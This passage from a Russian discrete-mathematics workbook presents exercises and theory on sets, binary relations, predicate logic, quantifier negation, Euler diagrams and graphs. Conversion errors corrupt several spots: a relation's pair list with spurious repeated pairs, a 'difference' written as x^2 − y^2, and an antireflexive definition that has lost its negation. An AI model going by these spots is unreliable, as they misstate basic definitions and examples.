равенство и записать двойственное ему:  $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 3.Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если  $M = \{3; 7; 8; 6; 0\};$   $P = \{x \mid x \in R; 0 < x \le 6\};$   $T = \{x \mid x \in R; 3 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера.

## Задание 2

Расположите множества:  $A \cup B$ ,  $A \setminus B$ ,  $A \cup B \cup C$ ,  $A/(B \cap C)$ , в таком порядке, чтобы каждое из них являлось подмножеством предыдущего множества.

Вариант 1. Заданы произвольные множества А, В, С. Расположите множества:  $A \cup B \cup C$ ,  $A \setminus B$ ,  $A \cup B$ ,  $A$ , в таком порядке, чтобы каждое из них было подмножеством следующего за ним.

Вариант 2. Заданы произвольные множества А, В, С. Расположите множества:  $B \cup C$ ,  $C \setminus A$ , $C \setminus (A \cup B)$ ,  $A \cup B \cup C$ , в таком порядке, чтобы каждое из них включало в себя предыдущее множество.

Вариант 3. Заданы произвольные множества А, В, С. Расположите множества:  $C$ ,  $B \cup C$ ,  $A \cap B \cap C$ ,  $A \cap C$  в таком порядке, чтобы каждое из них включало в себя множество, следующее за ним.

Вариант 4. Заданы произвольные множества А, В, С. Расположите множества:  $A \cup B$ ,  $A \cap B \cap C$ ,  $A \cup B \cup C$ ,  $A \cup (B \cap C)$ , в таком порядке, чтобы каждое из них было подмножеством предыдущего множества.

Вариант 5. Заданы произвольные множества А, В, С. Расположите множества:  $A \cap B$ ,  $A \cup B \cup C$ ,  $A \cap B \cap C$ ,  $A \cap (B \cup C)$ , в таком порядке, чтобы каждое из них являлось подмножеством следующего за ним.

Вариант 6. Заданы произвольные множества А, В, С. Расположите множества:  $A\cap B$ ,  $A\cup B$ ,  $A\cup B\cup C$ ,  $A$ , в таком порядке, чтобы каждое из них содержало предыдущее множество.

Вариант 7. Заданы произвольные множества А, В, С. Расположите множества:  $B \cup C$ ,  $B \setminus (A \cup C)$ ,  $B$ ,  $A \cup B \cup C$ , в таком порядке, чтобы каждое из них содержало множество, следующее за ним.

Вариант 8. Заданы произвольные множества А, В, С. Расположите множества:  $B \cup C$ ,  $A \cap B \cap C$ ,  $B \cap C$ ,  $C \cup (B \setminus A)$ , в таком порядке, чтобы каждое из них являлось подмножеством предыдущего множества.

Вариант 9. Заданы произвольные множества А, В, С. Расположите множества:  $A \cup B$ ,  $A \cap B \cap C$ ,  $A \cup B \cup C$ ,  $A \cap B$ , в таком порядке, чтобы каждое из них было подмножеством следующего за ним.

Вариант 10. Заданы произвольные множества А, В, С. Расположите множества:  $A \cup B$ ,  $B$ ,  $A \cup B \cup C$ ,  $B \cup (A \setminus C)$ , в таком порядке, чтобы каждое из них включало в себя предыдущее множество.

### Задание 3

Заданы множества А, В. Найдите:  $A \cup B$ ,  $A \cap B$ ,  $A \setminus B$ ,  $B \setminus A$ ,  $A \cup \emptyset$ ,  $B \cap \emptyset$ ,  $A \setminus \emptyset$ , $\emptyset \setminus B$ . Bариант 0.  $A = \{1,2,4,5, k,l\}, B = \{2,3,4,5,l,m\}.$ Вариант 1.  $A = \{3, t, o, 4, 5\}$ ,  $B = \{2, 3, 5, o, p\}$ . Вариант 2.  $A = \{5,6,8, y, u, r\}$ ,  $B = \{6,7,8, y, m, r\}$ . Вариант 3.  $A = \{-1,2,3, f, h\}$ ,  $B = \{0,1,2,3, f, h\}$ . Bариант 4.  $A = \{-3,-2,0,1, j, k\}$ ,  $B = \{-1,0,1,2, k, p\}$ . Bариант 5.  $A = \{4,6,8,10,m,n\}$ ,  $B = \{1,4,7,10,m, r\}$ . Вариант 6.  $A = \{2,3,6,7,i, y\}$ ,  $B = \{3,4,5,6,i, y, x\}$ . Вариант 7.  $A = \{a,b,c,3,6,9\}$ ,  $B = \{b,c,d,6,7,8\}$ . Вариант 8.  $A = \{x, y, z, 2, 3, 4\}$ ,  $B = \{3, 4, 5, s, t, y\}$ . Bариант 9.  $A = \{a, 2, d, 3, k, 5\}$ ,  $B = \{1, d, 2, a, 4, m\}$ . Bариант 10.  $A = \{-5, -2, 2, w, o\}$ ,  $B = \{-8, -5, -2, 0, o, p\}$ .

### **Задание 4**

**Задача № 1.** В классе 35 учеников. Каждый из них пользуется хотя бы одним из видов городского транспорта: метро, автобусом и троллейбусом. Всеми тремя видами транспорта пользуются 6 учеников, метро и автобусом – 15 учеников, метро и троллейбусом – 13 учеников, троллейбусом и автобусом – 9 учеников. Сколько учеников пользуются только одним видом транспорта?

**Задача № 2.** Каждый из 35 шестиклассников является читателем, по крайней мере, одной из двух библиотек: школьной и районной. Из них 25 человек берут книги в школьной библиотеке, 20 – в районной. Сколько шестиклассников:1. Являются читателями обеих библиотек;2. Не являются читателями районной библиотеки;3. Не являются читателями школьной библиотеки; 4. Являются читателями только районной библиотеки;5. Являются читателями только школьной библиотеки?

**Задача № 3.** Из сотрудников фирмы 16 побывали во Франции,10-в Италии,6-в Англии; в Англии и Италии-5; в Англии и Франции - 6; во всех трех странах - 5 сотрудников. Сколько человек посетили и Италию, и Францию, если всего в фирме работают 19 человек, и каждый из них побывал хотя бы в одной из названных стран?

**Задача № 4.** В трёх группах 70студентов. Из них 27 занимаются в драмкружке, 32 поют в хоре, 22 увлекаются спортом. В драмкружке 10 студентов из хора, в хоре 6 спортсменов, в драмкружке 8 спортсменов; 3 спортсмена посещают и драмкружок и хор. Сколько студентов не поют в хоре, не увлекаются спортом и не занимаются в драмкружке? Сколько студентов заняты только спортом?

**Задача № 5.** Часть жителей нашего дома выписывают только газету «Комсомольская правда», часть – только газету «Известия», а часть – и ту, и другую газету. Сколько процентов жителей дома выписывают обе газеты, если на газету «Комсомольская правда» из них подписаны 85%, а на «Известия» – 75%?

**Задача № 6.** Первую или вторую контрольные работы по математике успешно написали 33 студента, первую или третью – 31 студент, вторую или третью – 32 студента. Не менее двух контрольных работ выполнили 20 студентов. Сколько студентов успешно решили только одну контрольную работу?

**Задача № 7.** В футбольной команде «Спартак» 30 игроков, среди них 18 нападающих. 11 полузащитников, 17 защитников и вратари. Известно, что трое могут быть нападающими и защитниками, 10 защитниками и полузащитниками, 6 нападающими и защитниками, а 1 и нападающим, и защитником, и полузащитником. Вратари не заменимы. Сколько в команде «Спартак» вратарей?

**Задача № 8.** В магазине побывало 65 человек. Известно, что они купили 35 холодильников, 36 микроволновок, 37 телевизоров. 20 из них купили и холодильник и микроволновку, 19 - и микроволновку, и телевизор, 15-холодильник и телевизор, а все три покупки совершили три человека. Был ли среди них посетитель, не купивший ничего?

### Практическая работа № 5

### Тема: Исследование свойств бинарных отношений.

### Теория отображений и алгебра подстановок.

Подмножество прямого произведения А на В называется бинарным отношением. Обозначается  $R \subset A \times B$ 

Множество первых координат в упорядоченных парах, составляющих бинарное отношение R, составляет область определения DomR, а множество вторых координат область значений ImR этого отношения.

Матрица бинарного отношения - это прямоугольная таблица, строки которой соответствуют элементам множества А, а столбцы - элементам множества В. На пересечении i - ого столбца и j - ой строки матрицы ставится «1», если a<sub>i</sub> R b<sub>i</sub>, в противном случае ставится «0».

**Пример.** Пусть даны два множества A = {2; 3}, B = {3; 4; 5; 6}. Тогда A × B = {(2; 3),  $(2; 4)$ ,  $(2; 5)$ ,  $(2; 6)$ ,  $(3; 3)$ ,  $(3; 4)$ ;  $(3; 5)$ ;  $(3; 6)$ }. Рассмотрим отношение R - «быть делителем», т.е. запись *а R в* означает, что *a* – делитель *в*. Очевидно, R = {(2; 4); (2; 6); (3; 3: (3: 6), Dom R = {2: 3} = A, Im R = {3: 4: 6}  $\subset$  B

Матрица отношения R имеет вид:



### Операции над бинарными отношениями

**Обращение отношения R (R<sup>-1</sup>):** Переход от R к R<sup>-1</sup> осуществляется взаимной перестановкой координат каждой упорядоченной пары. При этом область определения становится областью значений и наоборот. Матрица обратного отношения получается транспонированием исходной матрицы, т.е. заменой строк матрицы ее столбцами при сохранении нумерации.

**Пример.** Пусть R – «  $a$  – делитель b». (R1 = {(2; 4); (2; 6); (3; 3); (3; 6)}). Тогда R<sup>-1</sup> — «b делится на a».  $(R_1^{-1} = \{(4, 2), (6, 2), (3, 3), (6, 3)\})$ . Матрица отношения R1<sup>-1</sup> будет иметь вид:



Композиция бинарных отношений R и S. Матрица композиции получается как произведение матриц отношений S и R (в порядке их следования), которое выполняется по обычному правилу умножения прямоугольных матриц с последующей заменой отличных от нуля элементов результирующей матрицы единицей.

### Свойства бинарных отношений

Пусть R – бинарное отношение в A, т.е. R  $\subset$  A<sup>2</sup>.

1) Отношение R называется рефлексивным, если  $\forall$ а E A а R а.

2) Отношение R называется антирефлексивным, если ∀а ∈ А а R а.

3) Отношение R называется *симметричным*, если  $\forall$ :  $\in$  A из того, что а<sub>i</sub>Ra<sub>i</sub>, следует, что  $a_i$  R  $a_i$ .

4) Отношение R называется я антисимметричным, если из соотношений а R а и а R  $a_i$  следует, что  $a_i = a_j$ .<br>5) Отношение R называется *асимметричным*, если ни для одной пары;  $\in$  A не

выполняются одновременно соотношения  $a_i$  $\vec{Ra}_i$  и  $a_iRa_i$ .

6) Отношение R называется *транзитивным*, если из того, что  $a_iRa_i$  и  $a_iRa_k$ , следует, что  $a_i \dot{R} a_k$ .

7) Отношение R называется антитранзитивным, если оно не обладает свойством 6).

#### Подстановки. Действия над подстановками

Взаимно-однозначное отображение множества  $N = \{1, 2, ...\}$  на себя называется подстановкой п-ой степени.

#### Задания

Задание 1. Дано: отношение R - «иметь наибольший общий делитель, отличный от каждого из чисел в паре» во множестве  $K = \{3, 5, 15, 18, 36\}$ . Опишите матрицей данное отношение R, а также обратное ему отношение R<sup>-1</sup>. Сформулируйте его. Определите, какими свойствами обладают R и R<sup>-1</sup>.

<u>Задание 2.</u> Дано: A = {2; 3}, B = {7; 8; 9}, C = {8; 12}, RCA×B, SCB×C, R = {(2; 7),  $(2, 9)$ ,  $(3, 7)$ ,  $(3, 8)$ },  $S = \{(7, 8), (7, 12), (9, 8)\}$ . Получите матрицу композиции отношений R и S.

Задание 3. Найдите  $a^{-1}$ ,  $a \circ a$ ,  $a \circ a$ ,  $a^2$  и  $a^3$ , если



## Практическая работа № 6

#### Тема: Нахождение области определения и истинности предиката.

Алфавит языка логики предикатов включает следующие группы символов:

- предметные константы:  $a, b, c, ...$ ;

- предметные переменные: x, y, z, ...;

- функциональные символы: f, g, h, ...;

- предикатные символы: P, Q, R, ...;

- логические связки:  $\neg$ , &,  $\neg$ ,  $\leftrightarrow$ ,  $\leftrightarrow$ ;

- кванторы:  $\forall, \exists$ .

Кроме того, для задания порядка операций могут использоваться скобки.

Множество D объектов, о которых ведется рассуждение, называется областью интерпретации языка логики предикатов. Например, областью интерпретации может являться множество всех действительных чисел, множество студентов колледжа, либо любое другое множество реальных или мыслимых объектов.

Предметные константы соответствуют конкретным элементам множества D, а предметные переменные могут принимать значения в множестве D.

Функциональные символы соответствуют функциям заданным на области Функциональный символ вместе со списком аргументов образует интерпретании. функциональную форму. Например, если D - множество чисел, то функциональная форма  $f(x, y)$  может интерпретироваться как двуместная функция сложения чисел:  $x + y$ .

Термом является всякая предметная константа, предметная переменная либо функциональная форма. Аргументами функциональной формы могут быть любые термы, например  $f(a, x, g(c, z))$ .

Всякому предикатному символу соответствует свойство (одноместный предикат) или отношение (n-местный предикат, где n≥2) на объектах области интерпретации. Предикатная форма (или атом) - это предикатный символ вместе со списком своих аргументов-термов. Например, отношению "больше" на множестве чисел может быть сопоставлена двуместная предикатная форма Р(х, у). Поскольку при подстановке предметных констант предикатная форма принимает значение T(true) или F(false), можно считать, что n-местный предикат определяет функцию:  $D^n \rightarrow \{F, T\}$ .

Понятие формулы в логике предикатов определяется следующим образом:

- всякий атом есть формула;

- если А и В - формулы, то  $\neg A$ , A&B, A $\lor$ B, A $\rightarrow$ B и A $\leftrightarrow$ B также формулы;

- если А - формула и х - переменная, то  $\forall$ хА и  $\exists$ хА - формулы;

- других формул нет.

Квантор всеобщности ∀ соответствует словосочетанию "для всех", т.е. формула вида ∀хР(х) интерпретируется как высказывание: "Для всех объектов области интерпретации выполняется свойство Р". Квантор ∃ существования соответствует слову "существует". Например, формула вида ExEyQ(x,y) интерпретируется как высказывание: "Существует пара объектов в области интерпретации, которые находятся в отношении Q".

Квантор вместе с переменной называется квантификацией. Область действия некоторой квантификации есть формула, к которой применяется эта квантификация. Например, в формуле  $\exists y(\exists z(P(y, z) \& Q(z)) \rightarrow \forall uR(u,y))$  квантификации имеют следующие области действия:

 $\exists y \rightarrow (\exists z (P(y, z) \& Q(z)) \rightarrow \forall u R(u,y));$ 

 $\exists z$  — (P(y, z) & Q(z));

 $\forall$ u — R(u,y)).

Вхождение переменной в формулу называется связанным, если оно находится в области действия квантификации по этой переменной или является вхождением в эту квантификацию. Вхождение переменной в формулу называется свободным, если оно не является связанным. Переменная может иметь в формуле одновременно свободные и связанные вхождения. Например, в формуле  $\forall x(P(x, y) \& \exists y Q(y, x))$  переменная х имеет только три связанных вхождения, а переменная у имеет одно свободное вхождение (в предикате  $P(x, y)$ ), и два связанных (в квантификаторе  $\exists y$  и в предикате  $O(y, x)$ ).

Для того, чтобы записать некоторое утверждение на языке логики предикатов необходимо:

- зафиксировать множество объектов, о которых идет речь, как область интерпретации;

- выделить функциональные связи и отношения (свойства), упоминаемые в данном функциональные и утверждении и сопоставить ИМ предикатные символы соответствующей местности:

- определить логическую структуру утверждения, включая области действия кванторов, и записать утверждение в виде формулы.

Пример. Записать на языке логики предикатов следующее утверждение: "Для любых двух действительных чисел существует третье число, равное разности двух первых"

Решение. Областью интерпретации является множество действительных чисел. Введем двуместные функциональную и предикатную формы для обозначения соответственно разности чисел и отношения равенства:

 $f(x, y) - x^2 - y^2$  $P(x, y) - "x = y".$ 

Окончательно, запишем формулу:  $\forall x \forall y \exists z P(f(x, y), z)$ .

#### Задания

Задание 1. Записать на языке логики предикатов следующие утверждения:

а) Для любых трех чисел, если их сумма - четна, то хотя бы одно из этих чисел четно

б) Для любых двух чисел, сумма которых - четна, либо оба слагаемых - четны, либо оба - нечетны.

в) Для любых двух чисел, если их сумма - четна, а произведение - нечетно, то оба числа нечетны.

г) Для любых трех чисел, если их произведение - нечетно, то все три числа нечетны.

д) Ни одна женщина не является одновременно политиком и домашней хозяйкой.

е) Некоторые женщины одновременно являются юристами и членами конгресса.

ж) Каждый второкурсник прочитал хотя бы одну книгу.

з) Кто-то встретил кого-то, а кто-то так никого и не встретил.

и) Каждое простое число, неравное двум, нечетно.

к) Существуют числа, не имеющие общих делителей, кроме единицы.

л) Две прямые, каждая из которых параллельна третьей прямой, параллельны между собой.

м) Судья Джонс не восхищается ни одним жуликом.

н) Если по крайней мере один ученик решил все задачи, то каждую задачу решил по крайней мере один ученик.

о) В Москве живет женщина, имеющая брата в Петербурге, тогда и только тогда, когда в Петербурге живет мужчина, имеющий сестру в Москве.

Задание 2. Указать все подформулы, а также области действия квантификаций, свободные и связанные вхождения всех переменных в следующих формулах:

a)  $\exists x [(\neg P(x) \& Q(x)) \rightarrow \forall y \forall z S(z, x, y)];$ 

6)  $R(w) \vee \exists z[S(z) \leftrightarrow \forall v \forall w(P(v) \& \neg S(w))]$ ;

 $\mathbf{B}$ )  $\forall$ x[P(x) &  $\exists$ y(R(y) &  $\neg$ P(y)  $\rightarrow \forall$ zS(x, u, z))];

r)  $S(t, w) \vee \exists x \forall w [(O(x, w) \rightarrow P(x)) \rightarrow R(w)]$ :

```
д) [Q(x, y) \leftrightarrow \exists y \exists z P(z, y)] \rightarrow (R(y) \vee \forall z Q(z));e) \exists v \exists z P(z, v) \& \neg Q(v, y) \lor \forall x \exists y (R(x) \rightarrow T(x, y));ж) \forall x \forall u (\neg S(u, x) \lor R(x, u) \lor Q(t)) \leftrightarrow \neg \exists z \exists t P(x, t, z);s) (P(x, w) \vee \exists x \forall w (Q(x, w) \& P(x, z)) \rightarrow R(z, w).
```
# Практическая работа №7

### Тема: Построение отрицаний к предикатам, содержащим кванторные операции.

Для построения отрицания высказываний, содержащих квантор  $\frac{0.00 \mu \mu \nu \text{cm}}{c$  уществования (3), достаточно заменить его на другой квантор  $\frac{cyuecmsoganu \pi(3)}{o6uurocmu}$  и взять отрицание выражения, на которое этот квантор был «навешан».

Пример 1. Для данных высказываний построить их отрицание.

1) А: «Все целые числа являются простыми».

Данное высказывание содержит квантор общности (слово «все»), заменим его на квантор существования (слово «некоторые») и добавим отрицание с помощью частицы «не».

 $\overline{A}$ : «Некоторые целые числа не являются простыми»

2) А: «Некоторые люди любят есть репу»

Данное высказывание содержит квантор существования (слово «некоторые»), заменим его на квантор общности («все») и добавим отрицание с помощью частицы «не».

 $\overline{A}$ : «Все люди не любят есть репу».

Для неформальной проверки правильности умозаключений, включающих утверждения типа «для всех» и «для некоторого», используются диаграммы Эйлера, которые состоят из кругов, изображающих множества.

Утверждению "Все р есть q" соответствует диаграмма, приведенная на рис. 1.На ней круг, изображающий множество р, содержится в круге, изображающем множество q.

Утверждение "Некоторые р есть д" представляется диаграммой на рис. 2. На этой диаграмме пересечение кругов, изображающих множества р и q, непусто.



Пример 2. Дано умозаключение. Проверить его правильность. Все студенты колледжа выдающиеся Все выдающиеся люди — ученые

Все студенты колледжа — ученые

В соответствии с посылками круг, изображающий студентов колледжа (СК), должен быть внутри круга, изображающего выдающихся людей (ВЛ), который, в свою очередь, должен быть внутри круга (У), изображающего ученых. Следовательно, круг студентов колледжа должен находиться внутри круга ученых, и умозаключение является правильным.

> Пример 3. Дано умозаключение. Проверить его правильность. Все поэты счастливы Некоторые поэты ленивы Некоторые ленивые люди счастливы



RЛ

В соответствии с посылками круг, изображающий поэтов (П), должен быть внутри круга, изображающего счастливых людей (СЛ), а пересечение поэтов и ленивых людей (ЛЛ) должно быть непусто. Но это пересечение содержится в круге, изображающем поэтов, так что пересечение ленивых и счастливых людей непусто. Умозаключение правильно.

*Пример 4*. Дано умозаключение. Проверить его правильность. Некоторые поэты неудачники Некоторые атлеты неудачники Некоторые поэты являются атлетами

Мы видим, что возможно построить такую диаграмму Эйлера, в которой пересечение кругов поэтов (П) и неудачников (Н) непусто и пересечение кругов атлетов (А) и неудачников непусто, так что посылки истинны, но при этом круги поэтов и атлетов не пересекаются, так что следствие не является



верным. Следовательно, умозаключение не является правильным.

В основе проверки правильности подобных умозаключений лежит теория силлогистических выводов Аристотеля.

#### **Задания**

**Задание 1.** Постройте отрицание к высказываниям, содержащим кванторы*.* 

- **1)** Все планеты имеют атмосферу.
- **2)** Некоторые люди ходят в театр.

**3)** Некоторые студенты учатся на «отлично».

**4)** Все птицы улетают зимой в теплые края.

**5)** Некоторые машины красного цвета.

**6)** Все компьютеры подключены к Интернету.

**7)** Все кошки любят молоко.

**8)** Некоторые приборы исправны.

**Задание 2***.* Проверьте правильность умозаключений.

a) Все адвокаты богаты. Все богатые едят омаров. Все адвокаты едят омаров.

b) Некоторые адвокаты богаты. Некоторые врачи богаты. Некоторые врачи – адвокаты.

c) Некоторые марсиане зеленые. Все елки зеленые. Некоторые марсиане – елки.

d) Все мужчины любят мясо. Некоторые учителя – мужчины. Некоторые учителя любят мясо.

e) Все врачи любят музыку. Все поэты любят музыку. Все врачи – поэты.

f) Некоторые врачи умные. Все умные люди поэты. Некоторые врачи – поэты.

g) Все машины дорогие. Велосипед не дорогой. Велосипед – не машина.

h) Все мужчины смотрят телевизор. Некоторые слесари – мужчины. Некоторые слесари смотрят телевизор.

## Практическая работа № 8.9

### Тема: Исследование отображений и свойств бинарных отношений с помощью

### графов. Графы

 $Tpa\phi$  - это система, которая интуитивно может быть рассмотрена как множество кружков и множество соелиняющих их линий (геометрический способ задания графа изображен на рисунке 1). Кружки называются вершинами графа, линии со стрелками дугами, без стрелок – рёбрами.



Рис. 1. Пример графа

Граф, в котором направление линий не выделяется (все линии являются ребрами), называется неориентированным; граф, в котором направление линий принципиально (линии являются дугами) называется ориентированным.

Теория графов может рассматриваться как раздел дискретной математики (точнее теории множеств), и тогда определение графа таково:

 $Tpa\phi$  – это конечное множество X, состоящее из n элементов  $(X = \{1, 2, \ldots n\})$ называемых вершинами графа, и подмножество V декартова произведения  $X \times X$ , называемое множеством дуг.

Ориентированным графом G (орграфом) называется совокупность (X, V).

Неориентированным графом называется совокупность множеств Х и множества неупорядоченных пар элементов, каждый из которых принадлежит множеству Х.

Дугу между вершинами і и і, *і*,  $j \in X$ , будем обозначать (і, і). Число дуг графа будем обозначать  $m(V = (v_1, v_2, ... v_m))$ .

Подграфом называется часть графа, образованная подмножеством вершин вместе со всеми рёбрами (дугами), соединяющими вершины из этого множества. Если в графе удалить часть рёбер (дуг), то получим частичный граф.

Две вершины называются смежными, если они соединены ребром (дугой). Смежные вершины называются граничными вершинами соответствующего ребра (дуги), а это ребро (дуга) – инцидентным соответствующим вершинам.

Граф называется полным, если каждые две вершины его соединены одним и только одним ребром.

Граф, для которого из  $(i, j) \in V$  следует  $(j,i) \in V$  называется *симметричным*. Если  $\mu$ з  $(i, i) \in V$  следует  $(i, i) \notin V$ , то соответствующий граф называется *антисимметричным*.

Операции над графами:

Рассмотрим графы  $G_1(V_1, E_1)$  и  $G_2(V_2, E_2)$ .

Дополнением графа  $G_1(V_1, E_1)$  называется граф  $\overline{G_1}(V_1, \overline{E_1})$  множеством вершин которого является множество  $V_1$ , а множеством его рёбер является множество  $\overline{E_1} = \{e \in V_1 \times V_2 : e \notin E_1\}.$ 

*Объединением* графов  $G_1(V_1, E_1)$  и  $G_2(V_2, E_2)$  при условии, что  $V_1 \cap V_2 = \emptyset$ ;  $E_1 \cap E_2 = \emptyset$ , называется граф  $G_1(V_1, E_1) \cup G_2(V_2, E_2)$ , множеством вершин которого является множество  $V_1\cup V_2$ , а множеством его рёбер является множество  $\,E_1\cup E_2.$ 

*Пересечением* графов  $G_1(V_1, E_1)$  и  $G_2(V_2, E_2)$  называется граф  $G_1(V_1, E_1) \cap G_2(V_2, E_2)$ , множеством вершин которого является множество  $V_1 \cap V_2$ , а множеством его рёбер является множество  $E_1 \cap E_2$ .

*Суммой по модулю два* графов  $G_1(V_1, E_1)$  и  $G_2(V_2, E_2)$  при условии, что  $V_1 \cap V_2 = \emptyset$ ;  $E_1 \cap E_2 = \emptyset$ , называется граф  $G_1(V_1, E_1) \oplus G_2(V_2, E_2)$ , множеством вершин которого является множество  $V_1 \cup V_2$ , а множеством его рёбер – множество  $E_1 \oplus E_2$ . Т. е. этот граф не имеет изолированных вершин и состоит только из рёбер, присутствующих либо в первом графе, либо во втором графе, но не в обоих графах одновременно.

#### **Пример:**

Даны два графа  $G_1(V_1, E_1)$  и  $G_2(V_2, E_2)$ .



Объединением графов является граф $G_1(V_1, E_1) \cup G_2(V_2, E_2)$ 



Пересечением графов является граф  $G_1(V_1, E_1) \cap G_2(V_2, E_2)$ 



 $C$ уммой по модулю два графов является граф  $\overline{G_1(V_1, E_1)} \oplus \overline{G_2(V_2, E_2)}$ 



Понятие бинарного отношения ведено для строгого математического описания любых связей между элементами двух множеств. Такие бинарные отношения, как отношение эквивалентности и частичного порядка часто появляются как в математике, так и в информатике. Отношения между элементами нескольких множеств задаются в виде таблиц данных. N-арные отношения применяются для описания простой системы управления базами данных.

Бинарным отношением  $\rho$  называется множество упорядоченных пар. Если  $\rho$  некоторое отношение и пара <x,y> принадлежит этому отношению, то наряду с записью  $\langle x,y\rangle \in \rho$  употребляется запись хру. Элементы х и у называются *координатами* отношения р.

Областью определения бинарного отношения о называется множество  $D_{\rho} = \{x \mid cy \in c$ твует такое у, что хру $\}.$ 

Областью значений бинарного отношения  $\Omega$ называется множество  $R_0 = \{v | cyllgcty per\$ akoe x, что хру $\}$ .

Бинарное отношение между конечными множествами может быть задано одним из следующих способов:

• словами (с помошью подходящих предикатов);

- как множество упорядоченных пар
- $\bullet$  как орграф;
- как матрица.

Отношение можно изобразить соответствующей ему прямоугольной таблицей (матрицей). Ее столбцам отвечают первые координаты, а срокам - вторые координаты. На пересечении I-го столбика и J-ой сроки ставится единица, если выполнены соотношения  $X_i \rho Y_i$ , и ноль, если соотношение не выполняется.

Пусть, например:  $X = \{x1, x2, x3, x4, x5\}$ ;  $Y = \{y1, y2, y3, y4\}$ 

1.  $p = \{(x1, y1), (x1, y3), (x2, y1), (x2, y3), (x2, y4), (x3, y1), (x3, y2), (x3, y4), (x4, y3), (x5, y4), (x6, y3), (x7, y4), (x8, y4), (x9, y4), (x9, y5), (x9, y6), (x9, y7), (x9, y8), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9, y9), (x9,$  $y2)$ ,  $(x5, y4)$ 



Матрина отношений о:

Отношение можно также изобразить с помощью ориентированного графа. Вершины графа отвечают элементам множеств X и Y, а дуга, которая направлена из вершины Xi к Yi, означает что XipYi.

Граф отношения (1).



Свойства бинарных отношений Симметрическим (обратным) отношением для р называется отношение

 $p^{-1} = \{ \langle x, y \rangle | \langle y, x \rangle \in \rho \}.$ 

Композицией отношений  $\rho_1 u \rho_2$  называется отношение

 $\rho_2^{\circ} \rho_1 = \{ \langle x, z \rangle | \text{, cyngecrsyer y taxoe, yro } \langle x, y \rangle \in \rho_1 \text{ is } \langle y, z \rangle \in \rho_2 \}.$ 

Матрица отношения  $\rho_2^{\circ} \rho_1$  получается путем умножения матрицы  $\rho_1$  на матрицу  $\rho_2$ . Чтобы получить граф композиции  $\rho_2^{\circ} \rho_1$  надо к графу отношения  $\rho_1$  достроить граф отношения  $\rho_2$  и включить вершины множества Y, заменив маршруты, которые проходят через них из множества Х в Ү одной дугой.

 $1.(\rho^{-1})^{-1} = \rho;$ 

2.  $(\rho_2^{\circ} \rho_1)^{-1} = \rho_1^{-1} \circ \rho_2^{-1}$ .

Отношение р на множестве Х называется рефлексивным, если для любого элемента х∈Х выполняется хох.

Отношение о на множестве X называется *симметричным*, если для любых  $x,y \in X$  из хру следует урх.

